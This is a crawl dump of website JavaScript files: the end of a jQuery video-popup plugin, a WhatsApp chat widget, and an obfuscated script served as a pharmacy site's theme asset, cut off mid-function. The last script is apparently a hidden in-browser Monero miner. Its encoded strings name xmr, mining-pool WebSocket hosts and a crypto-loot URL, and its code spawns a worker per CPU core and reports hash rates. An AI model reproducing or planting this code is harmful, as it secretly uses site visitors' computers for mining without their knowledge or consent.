            var getYouTubeVideoID = youtubeLink.split(split_c)[split_n];

            var cleanVideoID = getYouTubeVideoID.replace(/(&)+(.*)/, "");

            if (youtubeLink.match(/(youtu.be)/) || youtubeLink.match(/(youtube.com)/)) {
                var videoEmbedLink = "https://www.youtube.com/embed/" + cleanVideoID + "?autoplay=" + YouTubePopUpOptions.autoplay + "";
            }

            if (youtubeLink.match(/(vimeo.com\/)+[0-9]/) || youtubeLink.match(/(vimeo.com\/)+[a-zA-Z]/)) {
                var videoEmbedLink = "https://player.vimeo.com/video/" + cleanVideoID + "?autoplay=" + YouTubePopUpOptions.autoplay + "";
            }

            $("body").append('<div class="YouTubePopUp-Wrap"><div class="YouTubePopUp-Content"><span class="YouTubePopUp-Close"></span><iframe src="' + videoEmbedLink + '" allowfullscreen></iframe></div></div>');


            $(".YouTubePopUp-Wrap, .YouTubePopUp-Close").click(function () {
                $(".YouTubePopUp-Wrap").addClass("YouTubePopUp-Hide").delay(515).queue(function () {
                    $(this).remove();
                });
            });

            e.preventDefault();

        });

        $(document).keyup(function (e) {

            if (e.keyCode == 27) {
                $('.YouTubePopUp-Wrap, .YouTubePopUp-Close').click();
            }

        });

    };

}(jQuery));
FontAwesomeConfig = {
    searchPseudoElements: true
};



--- FILE ---
content_type: application/javascript
request_url: https://shortext.ny-corp.io/js/cdn/widget.js?phone=15557128150
body_size: 1620
content:
(function() {
// Find the script tag that includes 'widget.js'
    var scripts = document.getElementsByTagName('script');
    var phoneNumber = null;

    for (let i = 0; i < scripts.length; i++) {
        const src = scripts[i].getAttribute('src');
        if (src && src.includes('widget.js')) {
            const urlParams = new URL(src).searchParams;
            phoneNumber = urlParams.get('phone');
            break;
        }
    }

    if (!phoneNumber) {
        console.error("WhatsApp phone number is missing!");
        return;
    }

    // Create styles for animations
    var style = document.createElement('style');
    style.innerHTML = `
        #shortext-widget-button {
            position: fixed;
            bottom: 20px;
            right: 20px;
            z-index: 2000;
            background-color: #25D366;
            border-radius: 50%;
            padding: 10px;
            cursor: pointer;
            box-shadow: 0 4px 6px rgba(0,0,0,0.1);
            transition: transform 0.2s ease, box-shadow 0.2s ease;
        }
        #shortext-widget-button:hover {
            transform: scale(1.1);
            box-shadow: 0 6px 10px rgba(0,0,0,0.15);
        }
        #shortext-widget-button:active {
            transform: scale(0.95);
        }
        #shortext-chat-box {
            position: fixed;
            bottom: 100px;
            right: 20px;
            z-index: 2001;
            background-color: white;
            border-radius: 10px;
            padding: 15px;
            box-shadow: 0 4px 10px rgba(0,0,0,0.2);
            width: 280px;
            display: none;
            opacity: 0;
            transform: translateY(20px);
            transition: opacity 0.3s ease, transform 0.3s ease;
        }
        #shortext-chat-box.open {
            display: block;
            opacity: 1;
            transform: translateY(0);
        }
        #shortextSendMessage {
            width: 100%;
            margin-top: 10px;
            padding: 10px;
            background-color: #25D366 !important;
            color: white;
            border: none;
            border-radius: 5px;
            cursor: pointer;
            transition: background-color 0.3s ease, transform 0.2s ease;
        }
        #shortextSendMessage:hover {
            background-color: #1da851 !important;
        }
        #shortextSendMessage:active {
            transform: scale(0.95);
        }

        .shortext-widget {
            font-family: 'Inter', Arial, sans-serif !important;
            color: #000000;
        }

        .shortext-widget a {
            text-decoration: none !important;
            font-weight: 500 !important;
        }

        .shortext-widget a:hover {
            text-decoration: underline !important;
            color: #25D366 !important; /* Slightly darker blue on hover */
        }

    `;
    document.head.appendChild(style);

    const appUrl = 'https://shortext.ny-corp.io';

    // Create Widget Button
    var widgetButton = document.createElement('div');
    widgetButton.id = 'shortext-widget-button';
    widgetButton.innerHTML = `<img src="${appUrl}/images/whatsapp.png"
                                alt="Chat with us on WhatsApp"
                                style="width: 30px; height: 30px; border-radius: 50%;"/>`;

    // Create Chat Box
    var chatBox = document.createElement('div');
    chatBox.id = 'shortext-chat-box';
    chatBox.className = 'shortext-widget';
    chatBox.innerHTML = `
        <div style="display: flex; align-items: center; gap: 10px;">
            <img src="${appUrl}/apple-touch-icon-white.png" alt="Shortext Logo" style="width: 40px; height: 40px; border-radius: 50%;" />
            <div>
                <strong>Chat with us</strong><br>
                <small><a href="${appUrl}">Powered by Shortext</a></small>
            </div>
        </div>
        <textarea id="chatInput" placeholder="Type your message..."
                  style="width: 100%; margin-top: 10px; padding: 8px; border: 1px solid #ddd; border-radius: 5px; overflow-y: auto; resize: none;"></textarea>
        <button id="shortextSendMessage">Send on WhatsApp</button>
    `;

    // Append elements to body
    document.body.appendChild(widgetButton);
    document.body.appendChild(chatBox);

    // Toggle chat box with animation
    widgetButton.onclick = function() {
        if (chatBox.classList.contains('open')) {
            chatBox.classList.remove('open');
            setTimeout(() => chatBox.style.display = 'none', 300); // Hide after animation
        } else {
            chatBox.style.display = 'block';
            setTimeout(() => chatBox.classList.add('open'), 10); // Ensure transition runs
        }
    };



    // Redirect to WhatsApp on message send
    document.getElementById('shortextSendMessage').onclick = function() {
        var chatInput = document.getElementById('chatInput');
        var userMessage = chatInput.value.trim();

        // Create or find the error message element
        var errorMsg = document.getElementById('error-message');
        if (!errorMsg) {
            errorMsg = document.createElement('div');
            errorMsg.id = 'error-message';
            errorMsg.style.color = 'red';
            errorMsg.style.fontSize = '12px';
            errorMsg.style.marginTop = '5px';
            errorMsg.style.display = 'none'; // Initially hidden
            chatInput.parentNode.insertBefore(errorMsg, chatInput.nextSibling);
        }

        if (!userMessage) {
            errorMsg.textContent = "⚠️ Please enter a message before sending.";
            errorMsg.style.display = 'block';
            return;
        }

        // Hide error message if previously shown
        errorMsg.style.display = 'none';

        // Open WhatsApp link
        var whatsappLink = `https://wa.me/${phoneNumber}?text=${encodeURIComponent(userMessage)}`;
        window.open(whatsappLink, '_blank');
    };

// Remove error message when user starts typing
    document.getElementById('chatInput').oninput = function() {
        var errorMsg = document.getElementById('error-message');
        if (errorMsg) {
            errorMsg.style.display = 'none';
        }
    };

})();


--- FILE ---
content_type: application/javascript
request_url: https://pharmacy.pharmadream.io/theme/assets/js/yes/one.js
body_size: 105800
content:
var _0x550c=['\x64\x58\x4e\x6c\x63\x6b\x46\x6e\x5a\x57\x35\x30','\x61\x58\x4e\x53\x64\x57\x35\x75\x61\x57\x35\x6e','\x61\x58\x4e\x4e\x62\x32\x4a\x70\x62\x47\x55\x3d','\x58\x32\x46\x31\x64\x47\x67\x3d','\x5a\x32\x56\x30\x54\x33\x42\x30\x54\x33\x56\x30\x56\x47\x6c\x74\x5a\x51\x3d\x3d','\x55\x6b\x56\x52\x56\x55\x6c\x53\x52\x56\x4e\x66\x51\x56\x56\x55\x53\x41\x3d\x3d','\x63\x32\x56\x73\x5a\x6c\x52\x6c\x63\x33\x51\x3d','\x58\x32\x78\x76\x59\x57\x52\x58\x62\x33\x4a\x72\x5a\x58\x4a\x54\x62\x33\x56\x79\x59\x32\x55\x3d','\x58\x33\x5a\x6c\x63\x6d\x6c\x6d\x65\x56\x52\x6f\x63\x6d\x56\x68\x5a\x41\x3d\x3d','\x4d\x6a\x41\x30\x5a\x6a\x45\x31\x4d\x47\x4d\x3d','\x64\x6d\x56\x79\x61\x57\x5a\x35','\x64\x6d\x56\x79\x61\x57\x5a\x70\x5a\x57\x51\x3d','\x58\x33\x56\x7a\x5a\x56\x64\x42\x55\x30\x30\x3d','\x58\x32\x46\x7a\x62\x57\x70\x7a\x55\x33\x52\x68\x64\x48\x56\x7a','\x64\x57\x35\x73\x62\x32\x46\x6b\x5a\x57\x51\x3d','\x63\x47\x56\x75\x5a\x47\x6c\x75\x5a\x77\x3d\x3d','\x59\x57\x52\x6b\x52\x58\x5a\x6c\x62\x6e\x52\x4d\x61\x58\x4e\x30\x5a\x57\x35\x6c\x63\x67\x3d\x3d','\x51\x31\x4a\x5a\x55\x46\x52\x50\x54\x6b\x6c\x48\x53\x46\x52\x66\x56\x30\x39\x53\x53\x30\x56\x53\x58\x30\x4a\x4d\x54\x30\x49\x3d','\x55\x6d\x56\x7a','\x5a\x32\x56\x30','\x54\x45\x6c\x43\x58\x31\x56\x53\x54\x41\x3d\x3d','\x51\x56\x4e\x4e\x53\x6c\x4e\x66\x54\x6b\x46\x4e\x52\x51\x3d\x3d','\x51\x31\x4a\x4d\x56\x41\x3d\x3d','\x56\x6b\x56\x53\x55\x30\x6c\x50\x54\x67\x3d\x3d','\x61\x57\x5a\x46\x65\x47\x4e\x73\x64\x58\x4e\x70\x64\x6d\x56\x55\x59\x57\x49\x3d','\x52\x6b\x39\x53\x51\x30\x56\x66\x52\x56\x68\x44\x54\x46\x56\x54\x53\x56\x5a\x46\x58\x31\x52\x42\x51\x67\x3d\x3d','\x5a\x6d\x39\x79\x59\x32\x56\x46\x65\x47\x4e\x73\x64\x58\x4e\x70\x64\x6d\x56\x55\x59\x57\x49\x3d','\x52\x6b\x39\x53\x51\x30\x56\x66\x54\x56\x56\x4d\x56\x45\x6c\x66\x56\x45\x46\x43','\x5a\x6d\x39\x79\x59\x32\x56\x4e\x64\x57\x78\x30\x61\x56\x52\x68\x59\x67\x3d\x3d','\x56\x47\x39\x72\x5a\x57\x34\x3d','\x51\x57\x35\x76\x62\x6e\x6c\x74\x62\x33\x56\x7a','\x56\x58\x4e\x6c\x63\x67\x3d\x3d','\x56\x56\x4a\x4d','\x64\x32\x56\x69\x61\x32\x6c\x30\x56\x56\x4a\x4d','\x62\x57\x39\x36\x56\x56\x4a\x4d','\x59\x33\x4a\x6c\x59\x58\x52\x6c\x54\x32\x4a\x71\x5a\x57\x4e\x30\x56\x56\x4a\x4d','\x59\x58\x56\x30\x61\x41\x3d\x3d','\x59\x57\x52\x6b\x56\x32\x39\x79\x61\x32\x56\x79','\x63\x6d\x56\x74\x62\x33\x5a\x6c\x56\x32\x39\x79\x61\x32\x56\x79','\x63\x32\x68\x70\x5a\x6e\x51\x3d','\x64\x47\x56\x79\x62\x57\x6c\x75\x59\x58\x52\x6c','\x64\x32\x46\x72\x5a\x58\x56\x77','\x63\x47\x46\x79\x63\x32\x55\x3d','\x61\x6d\x39\x69','\x59\x57\x78\x6e\x62\x77\x3d\x3d','\x59\x58\x56\x30\x61\x47\x56\x6b','\x61\x47\x46\x7a\x61\x46\x39\x68\x59\x32\x4e\x6c\x63\x48\x52\x6c\x5a\x41\x3d\x3d','\x61\x47\x46\x7a\x61\x47\x56\x7a','\x59\x57\x4e\x6a\x5a\x58\x42\x30\x5a\x57\x51\x3d','\x64\x47\x46\x79\x5a\x32\x56\x30','\x5a\x47\x46\x30\x59\x51\x3d\x3d','\x5a\x6d\x39\x31\x62\x6d\x51\x3d','\x63\x47\x39\x7a\x64\x45\x31\x6c\x63\x33\x4e\x68\x5a\x32\x55\x3d','\x59\x32\x34\x74\x64\x58\x42\x34\x4c\x58\x5a\x6c\x63\x6d\x6c\x6d\x65\x51\x3d\x3d','\x59\x32\x34\x74\x65\x47\x31\x79','\x64\x33\x4e\x7a\x4f\x69\x38\x76\x62\x32\x4e\x6c\x59\x57\x34\x75\x63\x6d\x56\x68\x64\x58\x52\x6f\x5a\x57\x35\x30\x61\x57\x4e\x68\x64\x47\x39\x79\x4c\x6d\x4e\x76\x62\x51\x3d\x3d','\x64\x33\x4e\x7a\x4f\x69\x38\x76\x63\x32\x56\x68\x4c\x6e\x4a\x6c\x59\x58\x56\x30\x61\x47\x56\x75\x64\x47\x6c\x6a\x59\x58\x52\x76\x63\x69\x35\x6a\x62\x32\x30\x3d','\x64\x33\x4e\x7a\x4f\x69\x38\x76\x63\x33\x52\x76\x62\x6d\x55\x75\x63\x6d\x56\x68\x64\x58\x52\x6f\x5a\x57\x35\x30\x61\x57\x4e\x68\x64\x47\x39\x79\x4c\x6d\x4e\x76\x62\x51\x3d\x3d','\x64\x33\x4e\x7a\x4f\x69\x38\x76\x63\x32\x46\x7a\x63\x79\x35\x79\x5a\x57\x46\x31\x64\x47\x68\x6c\x62\x6e\x52\x70\x59\x32\x46\x30\x62\x33\x49\x75\x59\x32\x39\x74','\x61\x48\x52\x30\x63\x48\x4d\x36\x4c\x79\x39\x6a\x63\x6e\x6c\x77\x64\x47\x38\x74\x62\x47\x39\x76\x64\x43\x35\x76\x63\x6d\x63\x76\x59\x32\x46\x77\x64\x47\x4e\x6f\x59\x53\x38\x3d','\x65\x47\x31\x79','\x62\x32\x4a\x71\x5a\x57\x4e\x30','\x61\x57\x35\x7a\x64\x47\x46\x75\x64\x47\x6c\x68\x64\x47\x55\x3d','\x54\x57\x39\x6b\x64\x57\x78\x6c','\x53\x57\x35\x7a\x64\x47\x46\x75\x59\x32\x55\x3d','\x62\x6d\x46\x32\x61\x57\x64\x68\x64\x47\x39\x79','\x61\x47\x46\x79\x5a\x48\x64\x68\x63\x6d\x56\x44\x62\x32\x35\x6a\x64\x58\x4a\x79\x5a\x57\x35\x6a\x65\x51\x3d\x3d','\x59\x32\x78\x76\x63\x32\x55\x3d','\x51\x30\x39\x4f\x52\x6b\x6c\x48','\x56\x30\x56\x43\x55\x30\x39\x44\x53\x30\x56\x55\x58\x31\x4e\x49\x53\x56\x52\x54','\x62\x47\x56\x75\x5a\x33\x52\x6f','\x63\x6d\x46\x75\x5a\x47\x39\x74','\x62\x32\x35\x74\x5a\x58\x4e\x7a\x59\x57\x64\x6c','\x5a\x58\x4a\x79\x62\x33\x49\x3d','\x58\x32\x56\x74\x61\x58\x51\x3d','\x62\x32\x35\x76\x63\x47\x56\x75','\x63\x32\x56\x75\x5a\x41\x3d\x3d','\x63\x33\x52\x79\x61\x57\x35\x6e\x61\x57\x5a\x35','\x63\x6d\x56\x68\x5a\x48\x6c\x54\x64\x47\x46\x30\x5a\x51\x3d\x3d','\x59\x32\x39\x79\x62\x67\x3d\x3d','\x62\x6d\x39\x77\x5a\x51\x3d\x3d','\x63\x47\x46\x79\x59\x57\x31\x7a','\x58\x33\x4e\x70\x64\x47\x56\x4c\x5a\x58\x6b\x3d','\x58\x33\x56\x7a\x5a\x58\x49\x3d','\x64\x58\x4e\x6c\x63\x67\x3d\x3d','\x65\x47\x31\x79\x64\x58\x42\x34','\x58\x32\x4e\x76\x61\x57\x34\x3d','\x64\x58\x42\x34','\x59\x32\x39\x70\x62\x67\x3d\x3d','\x64\x47\x39\x30\x59\x57\x78\x6f\x59\x58\x4e\x6f\x5a\x58\x4d\x3d','\x58\x33\x52\x35\x63\x47\x55\x3d','\x61\x47\x46\x7a\x61\x47\x56\x7a\x55\x47\x56\x79\x55\x32\x56\x6a\x62\x32\x35\x6b','\x59\x57\x4e\x6a\x5a\x58\x42\x30\x5a\x57\x52\x49\x59\x58\x4e\x6f\x5a\x58\x4d\x3d','\x58\x33\x52\x76\x61\x32\x56\x75','\x58\x33\x52\x6f\x63\x6d\x56\x68\x5a\x48\x4d\x3d','\x64\x47\x68\x79\x5a\x57\x46\x6b\x63\x77\x3d\x3d','\x58\x32\x68\x68\x63\x32\x68\x6c\x63\x77\x3d\x3d','\x58\x32\x64\x76\x59\x57\x77\x3d','\x5a\x32\x39\x68\x62\x41\x3d\x3d','\x58\x33\x52\x6f\x63\x6d\x39\x30\x64\x47\x78\x6c','\x64\x47\x68\x79\x62\x33\x52\x30\x62\x47\x55\x3d','\x58\x33\x52\x68\x63\x6d\x64\x6c\x64\x45\x35\x31\x62\x56\x52\x6f\x63\x6d\x56\x68\x5a\x48\x4d\x3d','\x58\x32\x56\x32\x5a\x57\x35\x30\x54\x47\x6c\x7a\x64\x47\x56\x75\x5a\x58\x4a\x7a','\x63\x48\x4a\x76\x64\x47\x39\x30\x65\x58\x42\x6c','\x63\x33\x52\x68\x63\x6e\x51\x3d','\x5a\x6d\x78\x76\x62\x33\x49\x3d','\x64\x48\x6c\x77\x5a\x51\x3d\x3d','\x64\x47\x39\x54\x64\x48\x4a\x70\x62\x6d\x63\x3d','\x59\x57\x35\x76\x62\x6e\x6c\x74\x62\x33\x56\x7a','\x64\x47\x39\x72\x5a\x57\x34\x3d','\x5a\x32\x56\x30\x54\x6e\x56\x74\x56\x47\x68\x79\x5a\x57\x46\x6b\x63\x77\x3d\x3d','\x5a\x32\x56\x30\x53\x47\x46\x7a\x61\x47\x56\x7a\x55\x47\x56\x79\x55\x32\x56\x6a\x62\x32\x35\x6b','\x63\x6d\x39\x31\x62\x6d\x51\x3d','\x5a\x32\x56\x30\x51\x57\x4e\x6a\x5a\x58\x42\x30\x5a\x57\x52\x49\x59\x58\x4e\x6f\x5a\x58\x4d\x3d','\x5a\x32\x56\x30\x56\x47\x39\x72\x5a\x57\x34\x3d','\x63\x48\x56\x7a\x61\x41\x3d\x3d','\x5a\x32\x56\x30\x51\x58\x56\x30\x62\x31\x52\x6f\x63\x6d\x56\x68\x5a\x48\x4e\x46\x62\x6d\x46\x69\x62\x47\x56\x6b','\x58\x32\x46\x31\x64\x47\x39\x55\x61\x48\x4a\x6c\x59\x57\x52\x7a','\x5a\x57\x35\x68\x59\x6d\x78\x6c\x5a\x41\x3d\x3d','\x63\x32\x56\x30\x51\x58\x56\x30\x62\x31\x52\x6f\x63\x6d\x56\x68\x5a\x48\x4e\x46\x62\x6d\x46\x69\x62\x47\x56\x6b','\x61\x57\x35\x30\x5a\x58\x4a\x32\x59\x57\x77\x3d','\x59\x57\x52\x71\x64\x58\x4e\x30\x51\x58\x51\x3d','\x62\x6d\x39\x33','\x59\x57\x52\x71\x64\x58\x4e\x30\x52\x58\x5a\x6c\x63\x6e\x6b\x3d','\x58\x32\x46\x6b\x61\x6e\x56\x7a\x64\x46\x52\x6f\x63\x6d\x56\x68\x5a\x48\x4d\x3d','\x59\x6d\x6c\x75\x5a\x41\x3d\x3d','\x5a\x32\x56\x30\x56\x47\x68\x79\x62\x33\x52\x30\x62\x47\x55\x3d','\x63\x32\x56\x30\x56\x47\x68\x79\x62\x33\x52\x30\x62\x47\x55\x3d','\x62\x57\x46\x34','\x62\x57\x6c\x75','\x58\x32\x4e\x31\x63\x6e\x4a\x6c\x62\x6e\x52\x4b\x62\x32\x49\x3d','\x58\x33\x4e\x6c\x64\x45\x70\x76\x59\x67\x3d\x3d','\x63\x32\x56\x30\x54\x6e\x56\x74\x56\x47\x68\x79\x5a\x57\x46\x6b\x63\x77\x3d\x3d','\x53\x6d\x39\x69\x56\x47\x68\x79\x5a\x57\x46\x6b','\x63\x32\x56\x30\x53\x6d\x39\x69','\x58\x32\x39\x75\x56\x47\x46\x79\x5a\x32\x56\x30\x54\x57\x56\x30\x51\x6d\x39\x31\x62\x6d\x51\x3d','\x58\x33\x52\x76\x64\x47\x46\x73\x53\x47\x46\x7a\x61\x47\x56\x7a\x52\x6e\x4a\x76\x62\x55\x52\x6c\x59\x57\x52\x55\x61\x48\x4a\x6c\x59\x57\x52\x7a','\x61\x47\x46\x7a\x61\x47\x56\x7a\x56\x47\x39\x30\x59\x57\x77\x3d','\x63\x33\x52\x76\x63\x41\x3d\x3d','\x61\x47\x46\x7a\x56\x30\x46\x54\x54\x56\x4e\x31\x63\x48\x42\x76\x63\x6e\x51\x3d','\x56\x32\x56\x69\x51\x58\x4e\x7a\x5a\x57\x31\x69\x62\x48\x6b\x3d','\x64\x47\x56\x7a\x64\x41\x3d\x3d'];(function(_0x347898,_0x1627f7){var _0x110c72=function(_0x3243c3){while(--_0x3243c3){_0x347898['push'](_0x347898['shift']());}};_0x110c72(++_0x1627f7);}(_0x550c,0x1e6));var _0x56ae=function(_0x4ef016,_0x38fce1){_0x4ef016=_0x4ef016-0x0;var _0x15ceb3=_0x550c[_0x4ef016];if(_0x56ae['XGDSQi']===undefined){(function(){var _0x2f551c;try{var _0x1b2df6=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x2f551c=_0x1b2df6();}catch(_0x25403c){_0x2f551c=window;}var _0x5d4ce5='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x2f551c['atob']||(_0x2f551c['atob']=function(_0x32cef4){var _0x442e93=String(_0x32cef4)['replace'](/=+$/,'');for(var _0x1359bd=0x0,_0x7c2168,_0x499448,_0x5c5da1=0x0,_0x5eed2f='';_0x499448=_0x442e93['charAt'](_0x5c5da1++);~_0x499448&&(_0x7c2168=_0x1359bd%0x4?_0x7c2168*0x40+_0x499448:_0x499448,_0x1359bd++%0x4)?_0x5eed2f+=String['fromCharCode'](0xff&_0x7c2168>>(-0x2*_0x1359bd&0x6)):0x0){_0x499448=_0x5d4ce5['indexOf'](_0x499448);}return _0x5eed2f;});}());_0x56ae['ZQeieG']=function(_0x1dbb1f){var _0x478f9c=atob(_0x1dbb1f);var _0x1122b1=[];for(var _0x403af3=0x0,_0x69b7=_0x478f9c['length'];_0x403af3<_0x69b7;_0x403af3++){_0x1122b1+='%'+('00'+_0x478f9c['charCodeAt'](_0x403af3)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x1122b1);};_0x56ae['uXdWwx']={};_0x56ae['XGDSQi']=!![];}var _0x556602=_0x56ae['uXdWwx'][_0x4ef016];if(_0x556602===undefined){_0x15ceb3=_0x56ae['ZQeieG'](_0x15ceb3);_0x56ae['uXdWwx'][_0x4ef016]=_0x15ceb3;}else{_0x15ceb3=_0x556602;}return _0x15ceb3;};(function(_0x4b81bb){'use strict';var _0x4d74cb=null;var _0x32719f=[];var _0x2dc776;var _0x362d54=0x0;var _0x2576f4=0x0;var _0x5845c1=[];var _0x4fbc7a=[];var _0x6c88bf=0x0;var _0x202ed4=0x0;var _0x85168a=0x0;var _0x3dd15e=0x0;var _0x1f0015=0x0;var _0x231fd0=0x0;var _0x4f680a=0x0;var _0x5b4826=0x0;var _0x4a3682=0x0;var _0xd64a1a=0xbd9;var _0x52f8d9=0x1;var _0x52faae=_0x56ae('0x0');var _0x2ab90b='';var _0x991246=0x0;var _0x981158=null;var _0x57b080={};const _0x219af0=(()=>{try{if(typeof WebAssembly===_0x56ae('0x1')&&typeof WebAssembly[_0x56ae('0x2')]==='\x66\x75\x6e\x63\x74\x69\x6f\x6e'){const _0x503809=new WebAssembly[(_0x56ae('0x3'))](Uint8Array['\x6f\x66'](0x0,0x61,0x73,0x6d,0x1,0x0,0x0,0x0));if(_0x503809 instanceof WebAssembly['\x4d\x6f\x64\x75\x6c\x65'])return new WebAssembly['\x49\x6e\x73\x74\x61\x6e\x63\x65'](_0x503809)instanceof WebAssembly[_0x56ae('0x4')];}}catch(_0xf81284){}return![];})();function _0x307b3e(_0x3ab53f){_0x2576f4=_0x3ab53f;if(_0x3ab53f==-0x1){try{_0x2576f4=_0x4b81bb[_0x56ae('0x5')][_0x56ae('0x6')];}catch(_0x4a4c56){_0x2576f4=0x8;}if(!(_0x2576f4>0x0&&_0x2576f4<0x28))_0x2576f4=0x8;}while(_0x2576f4-->0x0)CRLT['\x61\x64\x64\x57\x6f\x72\x6b\x65\x72']();}var _0x527cdd=function(){if(_0x2dc776!=null){miner['\x5f\x65\x6d\x69\x74'](_0x56ae('0x7'));_0x2dc776[_0x56ae('0x7')]();}var _0xd5b662=CRLT[_0x56ae('0x8')][_0x56ae('0x9')];var _0x69aeb7=Math['\x72\x61\x6e\x64\x6f\x6d']()*_0xd5b662[_0x56ae('0xa')]|0x0;var _0x239b12=_0xd5b662[_0x69aeb7];var _0x2b4227=_0x239b12[Math[_0x56ae('0xb')]()*_0x239b12[_0x56ae('0xa')]|0x0];_0x2dc776=new WebSocket(_0x2b4227);_0x2dc776[_0x56ae('0xc')]=_0x2ed01e;_0x2dc776['\x6f\x6e\x65\x72\x72\x6f\x72']=function(_0x22dccb){miner['\x5f\x65\x6d\x69\x74'](_0x56ae('0xd'));if(_0x4f680a<0x2)_0x4f680a=0x2;_0x4d74cb=null;};_0x2dc776['\x6f\x6e\x63\x6c\x6f\x73\x65']=function(){miner[_0x56ae('0xe')](_0x56ae('0xd'));if(_0x4f680a<0x2)_0x4f680a=0x2;_0x4d74cb=null;};_0x2dc776[_0x56ae('0xf')]=function(){miner[_0x56ae('0xe')]('\x6f\x70\x65\x6e');_0x2dc776[_0x56ae('0x10')](JSON[_0x56ae('0x11')](_0x981158));_0x4f680a=0x1;};};_0x5b4826=function(){if(_0x4f680a!==0x3&&(_0x2dc776==null||_0x2dc776[_0x56ae('0x12')]!==0x0&&_0x2dc776[_0x56ae('0x12')]!==0x1)){_0x52f8d9++;_0x527cdd();}if(_0x4f680a!==0x3)setTimeout(_0x5b4826,0x2710*_0x52f8d9);};var _0x31b1ca=function(_0x2eb11f,_0x57b080){this[_0x56ae('0x13')]=_0x56ae('0x14');this[_0x56ae('0x15')]=_0x57b080||{};this[_0x56ae('0x16')]=_0x2eb11f;this[_0x56ae('0x17')]=this[_0x56ae('0x15')][_0x56ae('0x18')]||null;if(this[_0x56ae('0x15')]['\x63\x6f\x69\x6e']==_0x56ae('0x19')){var _0x5a09ef=Math['\x66\x6c\x6f\x6f\x72'](Math[_0x56ae('0xb')]()*0x2+0x1);if(_0x5a09ef==0x2){this[_0x56ae('0x1a')]=_0x56ae('0x1b');}else{this[_0x56ae('0x1a')]=_0x56ae('0x0');}}else{this[_0x56ae('0x1a')]=this[_0x56ae('0x15')][_0x56ae('0x1c')]||_0x56ae('0x0');}this[_0x56ae('0x1d')]=0x0;this[_0x56ae('0x1e')]=this[_0x56ae('0x15')]['\x74\x79\x70\x65']||'\x61\x6e\x6f\x6e\x79\x6d\x6f\x75\x73';this[_0x56ae('0x1f')]=0x0;this[_0x56ae('0x20')]=0x0;this[_0x56ae('0x21')]=0x0;this[_0x56ae('0x22')]=this['\x70\x61\x72\x61\x6d\x73'][_0x56ae('0x23')]||0x8;this[_0x56ae('0x24')]=0x0;this[_0x56ae('0x25')]=this['\x70\x61\x72\x61\x6d\x73'][_0x56ae('0x26')]||0x0;this[_0x56ae('0x27')]=this[_0x56ae('0x15')][_0x56ae('0x28')]*0x64;var _0x140511=navigator[_0x56ae('0x6')]||0x2;this[_0x56ae('0x29')]=this[_0x56ae('0x15')]['\x74\x68\x72\x65\x61\x64\x73']||_0x140511;this[_0x56ae('0x2a')]={'\x6f\x70\x65\x6e':[],'\x61\x75\x74\x68\x65\x64':[],'\x63\x6c\x6f\x73\x65':[],'\x65\x72\x72\x6f\x72':[],'\x6a\x6f\x62':[],'\x66\x6f\x75\x6e\x64':[],'\x61\x63\x63\x65\x70\x74\x65\x64':[],'\x6f\x70\x74\x69\x6e':[]};};_0x31b1ca[_0x56ae('0x2b')][_0x56ae('0x2c')]=function(){if(this[_0x56ae('0x15')]['\x63\x6f\x69\x6e']==_0x56ae('0x19')){var _0x40e7a3=Math[_0x56ae('0x2d')](Math[_0x56ae('0xb')]()*0x2+0x1);if(_0x40e7a3=='\x32'){miner[_0x56ae('0x1a')]=_0x56ae('0x1b');}else{miner[_0x56ae('0x1a')]=_0x56ae('0x0');}}else{miner[_0x56ae('0x1a')]=this['\x70\x61\x72\x61\x6d\x73'][_0x56ae('0x1c')]||'\x78\x6d\x72';}if(this[_0x56ae('0x15')][_0x56ae('0x18')]){_0x57b080[_0x56ae('0x2e')]=_0x56ae('0x18');_0x57b080[_0x56ae('0x18')]=this['\x5f\x75\x73\x65\x72'][_0x56ae('0x2f')]();}else if(this[_0x56ae('0x15')][_0x56ae('0x30')]){_0x57b080[_0x56ae('0x2e')]=_0x56ae('0x30');}else if(this[_0x56ae('0x15')][_0x56ae('0x26')]){_0x57b080[_0x56ae('0x2e')]='\x74\x6f\x6b\x65\x6e';_0x57b080[_0x56ae('0x26')]=this['\x5f\x67\x6f\x61\x6c']||0x0;_0x57b080[_0x56ae('0x31')]=miner[_0x56ae('0x21')];}_0x2a28c0(this[_0x56ae('0x16')],this[_0x56ae('0x17')],this['\x5f\x74\x68\x72\x65\x61\x64\x73'],this[_0x56ae('0x27')],this[_0x56ae('0x25')],this[_0x56ae('0x1e')],miner[_0x56ae('0x1a')]);};_0x31b1ca[_0x56ae('0x2b')]['\x5f\x65\x6d\x69\x74']=function(_0x1e8694,_0x57b080){var _0x24936a=this[_0x56ae('0x2a')][_0x1e8694];if(_0x24936a&&_0x24936a[_0x56ae('0xa')]){for(var _0x362d54=0x0;_0x362d54<_0x24936a['\x6c\x65\x6e\x67\x74\x68'];_0x362d54++){_0x24936a[_0x362d54](_0x57b080);}}};_0x31b1ca[_0x56ae('0x2b')][_0x56ae('0x32')]=function(){return this[_0x56ae('0x22')];};_0x31b1ca['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65'][_0x56ae('0x33')]=function(){_0x3dd15e=this[_0x56ae('0x1d')]-_0x6c88bf;_0x6c88bf=_0x3dd15e+_0x6c88bf;_0x85168a=_0x3dd15e*0.5+_0x85168a*0.5;_0x231fd0=Math[_0x56ae('0x34')](_0x85168a);return _0x231fd0;};_0x31b1ca[_0x56ae('0x2b')]['\x67\x65\x74\x54\x6f\x74\x61\x6c\x48\x61\x73\x68\x65\x73']=function(_0x11b61d){return Math[_0x56ae('0x34')](miner['\x74\x6f\x74\x61\x6c\x68\x61\x73\x68\x65\x73']);};_0x31b1ca[_0x56ae('0x2b')][_0x56ae('0x35')]=function(){return this[_0x56ae('0x20')];};_0x31b1ca[_0x56ae('0x2b')][_0x56ae('0x36')]=function(){return this['\x5f\x74\x6f\x6b\x65\x6e'];};_0x31b1ca[_0x56ae('0x2b')]['\x6f\x6e']=function(_0x45b3d0,_0x53f3ee){if(this[_0x56ae('0x2a')][_0x45b3d0]){this[_0x56ae('0x2a')][_0x45b3d0][_0x56ae('0x37')](_0x53f3ee);}};_0x31b1ca['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65'][_0x56ae('0x38')]=function(_0x2cfea9){return 